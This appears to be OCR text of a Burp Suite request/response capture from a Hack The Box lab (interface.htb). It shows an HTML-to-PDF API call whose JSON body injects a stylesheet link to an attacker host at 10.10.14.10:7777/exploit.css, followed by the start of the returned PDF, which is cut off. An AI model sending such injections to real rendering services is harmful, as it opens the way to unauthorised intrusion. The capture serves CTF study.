 Request
Pretty Raw Hex \n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/json
.0 Content-Length: 75
.1
.2 {
"html":
"<link rel=stylesheet href='http://10.10.14.10:7777/exp
loit.css'>"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 13 Feb 2023 05:51:45 GMT
4 Content-Type: application/pdf
5 Content-Length: 919
6 Connection: close
7 X-Local-Cache: miss
8 Cache-Control: public
9 Content-Transfer-Encoding: Binary
10 Content-Disposition: attachment; filename=export.pdf
11
12 %PDF-1.7
13 1 0 obj
14 << /Type /Catalog
15 /Outlines 2 0 R
16 /Pages 3 0 R >>
17 endobj
18 2 0 obj
19 << /Type /Outlines /Count 0 >>
20 endobj
21 3 0 obj
22 << /Type /Pages
23 /Kids [6 0 R
24 ]
25 /Count 1
26 /Resources <<
27 /ProcSet 4 0 R
28 >>
29 /MediaBox [0.000 0.000 419.530 595.280]